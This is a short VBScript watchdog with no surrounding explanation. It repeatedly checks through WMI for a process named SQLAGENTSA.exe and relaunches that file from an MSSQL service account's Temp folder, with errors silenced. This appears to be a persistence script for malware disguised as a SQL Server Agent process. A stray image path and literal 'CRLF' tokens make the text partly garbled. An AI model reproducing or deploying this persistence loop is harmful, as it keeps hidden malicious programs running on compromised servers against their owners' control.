 on error resume next CRLF
dim wmi,proc,procs,proname,flag,WshShell CRLF
Do CRLF
proname="SQLAGENTSA.exe" CRLF
proname1="SQLAGENTSA.exe" CRLF
set wmi=getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2") CRLF
set procs=wmi.execquery("select * from win32_process") CRLF
flag=true CRLF
for each proc in procs CRLF
if strcomp(proc.name,proname)=0 Or strcomp(proc.name,proname1)=0 then CRLF
flag=false CRLF
exit for CRLF
end if CRLF
next CRLF
set wmi=nothing CRLF
if flag then CRLF
Set WshShell = Wscript.CreateObject("Wscript.Shell") CRLF
wscript.sleep 5 CRLF
WshShell.Run "C:\Users\MSSQLS~1\AppData\Local\Temp\SQLAGENTSA.exe" '70GCRLF
end if CRLF
wscript.sleep 841 CRLF
loop